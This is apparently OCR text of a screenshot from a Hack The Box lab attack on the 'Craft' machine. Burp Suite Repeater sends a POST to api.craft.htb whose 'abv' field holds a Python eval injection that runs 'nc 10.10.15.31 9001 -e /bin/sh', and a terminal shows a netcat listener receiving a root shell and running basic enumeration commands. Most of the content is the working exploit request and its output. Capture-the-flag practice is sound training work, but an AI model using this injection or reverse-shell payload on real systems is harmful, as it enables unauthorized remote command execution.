 Applications
P
File Edit View VM Tabs Help
Home
Kali-2018
Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < >
https://api.craft.htb
?
Request
Raw Params Headers Hex
Name Value
POST /api/brew/ HTTP/1.1
Host api.craft.htb
User-Agent Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Fir...
Accept application/json
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Referer https://api.craft.htb/api/
content-type application/json
origin https://api.craft.htb
Content-Length 146
Connection close
X-Craft-API-Token eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZX...
Add
Remove
Up
Down
{
"id": 0,
"brewer": "string",
"name": "string",
"style": "string",
"abv": "__import__('os').popen('nc 10.10.15.31 9001 -e /bin/sh') "
}
root@kali: ~
File Edit View Search Terminal Help
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.15.31] from (UNKNOWN) [10.10.10.110] 35867
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel),11(floppy),20(dialout),26(tape),27(video)
uname -a
Linux 5a3d243127f5 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 Lin
ux
pwd
/opt/app
cd /home
ls -la
total 8
drwxr-xr-x 2 root root 4096 Jan 30 2019 .
drwxr-xr-x 1 root root 4096 Feb 10 06:35 ..
ls
ls -la
total 8
drwxr-xr-x 2 root root 4096 Jan 30 2019 .
drwxr-xr-x 1 root root 4096 Feb 10 06:35 ..
cd
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
216 bytes | 171 millis